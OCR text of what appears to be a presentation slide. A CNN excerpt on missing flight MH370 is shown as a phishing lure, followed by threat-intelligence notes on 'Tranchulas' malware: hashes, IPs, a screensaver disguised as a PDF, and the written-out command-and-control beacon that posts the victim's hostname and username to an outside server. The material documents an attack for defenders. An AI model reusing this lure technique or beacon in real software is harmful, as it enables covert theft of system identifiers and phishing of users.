aa [Compatibility Mode] - Microsoft Word
−□
Home
Insert
Page Layout
References
Mailings
Review
View
Paste✂
📋🖌
Clipboard ▾
Arial 22.5
B I U abe x2 x2 Aa
ab A Aa A▴ A▾
Font ▾
≡• ≡1 ≡— ⇤ ⇥
≡ ≡ ≡ ≡ ↕
▧ ▦ ↓A ¶
Paragraph ▾
AaBbCcDd
¶ Normal
AaBbCcDd
¶ No Spaci...
AaB
Heading 1
▴
▾
Styles ▾
A
Change
Styles ▾
🔍
Editing
▾
Missing Malaysia Airlines Flight 370:
What we know and don't know
(CNN) -- Three days ago, a Malaysian passenger jet with more than 200 people on board vanished in the skies over Southeast Asia.
On Monday, investigators appeared to be no closer to explaining how a large plane could seemingly disappear into thin air.
A large-scale search involving boats and planes from a range of countries continues at sea. Relatives of the people on board keep up their painful wait for news. Officials have warned them to prepare for the worst.
And theories abound about what may have taken place.
The “Tranchulas” Lures
On March 18, 2014 a sample entitled “Malysia Airline MH370 hijacked by Pakistan.zip” was sent as a ZIP file (MD5: 7dff5c4ae1b1fea7ecbf7ab787da3468) that contained a Windows screensaver file disguised as a PDF (MD5: b03edbb264aa0c980ab2974652688876). The ZIP file was hosted on 199.91.173.43. This IP address was previously used to host malicious files.
The screen saver file drops “winservice.exe” (MD5: 828d4a66487d25b413cb19ef8ee7c783) which begins beaconing to 199.91.173.45. This IP address was previously used to host a file entitled “obl_leaked_report.zip” (MD5: a4c7c79308139a7ee70aacf68bba814f).
The initial beacon to the command-and-control server is as follows:
POST /path_active.php?compname=[HOSTNAME]_[USERNAME] HTTP/1.1
Host: 199.91.173.45
Accept: */*
Content-Length: 11
Content-Type: application/x-www-form-urlencoded
This same control server was used in previous activity.
The Page Campaign
6/7